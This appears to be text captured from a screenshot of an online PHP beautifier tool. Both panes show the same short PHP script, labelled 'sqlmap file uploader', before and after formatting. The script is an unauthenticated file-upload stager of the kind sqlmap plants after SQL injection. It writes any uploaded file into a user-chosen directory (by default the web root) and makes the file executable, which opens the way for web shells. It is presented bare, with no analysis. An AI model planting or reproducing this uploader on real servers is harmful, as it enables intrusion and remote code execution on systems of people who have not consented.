 PHP Beautifier
Add to Fav
New
Save & Share
Sample
1 <?php
2 if (isset($_REQUEST["upload"])){$dir
=$_REQUEST["uploadDir"];if (phpversion()<'4.1.0'
){$file=$HTTP_POST_FILES["file"]["name"]
;@move_uploaded_file
($HTTP_POST_FILES["file"]["tmp_name"],$dir."/".$file)
or die();}else{$file=$_FILES["file"]["name"]
;@move_uploaded_file($_FILES["file"]["tmp_name"],$dir
."/".$file) or die();}@chmod($dir."/".$file,0755
);echo "File uploaded";}else {echo "<form action="
.$_SERVER["PHP_SELF"]." method=POST enctype=multipart
/form-data><input type=hidden name=MAX_FILE_SIZE
value=1000000000><b>sqlmap file uploader</b><br
><input name=file type=file><br>to directory: <input
type=text name=uploadDir value=\\xampp\\htdocs\\>
<input type=submit name=upload value=upload></form>"
;}?>
3
File
URL
Auto Update
Format
Download
Output
1 <?php
2 if (isset($_REQUEST["upload"])) {
3 $dir = $_REQUEST["uploadDir"];
4 if (phpversion() < "4.1.0") {
5 $file = $HTTP_POST_FILES["file"]["name"];
6 @move_uploaded_file(
7 $HTTP_POST_FILES["file"]["tmp_name"],
8 $dir . "/" . $file
9 ) or die();
10 } else {
11 $file = $_FILES["file"]["name"];
12 @move_uploaded_file($_FILES["file"]["tmp_name"], $dir . "/" . $file)
or
13 die();
14 }
15 @chmod($dir . "/" . $file, 0755);
16 echo "File uploaded";
17 } else {
18 echo "<form action=" .
19 $_SERVER["PHP_SELF"] .
20 " method=POST enctype=multipart/form-data><input type=hidden name
=MAX_FILE_SIZE value=1000000000><b>sqlmap file uploader</b><br
><input name=file type=file><br>to directory: <input type=text
name=uploadDir value=\\xampp\\htdocs\\> <input type=submit name
=upload value=upload></form>";
21 } ?>
22